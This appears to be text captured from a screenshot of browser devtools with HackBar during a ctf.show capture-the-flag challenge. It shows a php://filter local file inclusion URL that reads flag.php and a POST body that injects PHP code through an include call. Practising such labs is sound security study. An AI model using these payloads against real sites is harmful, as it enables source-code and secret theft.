 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
http://36d1a2fe-12db-406e-bd8a-ad2e1b909aa6.challenge.ctf.show/?1=php://filter/convert.base64-encode/resource=flag.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=echo include($_GET[1]);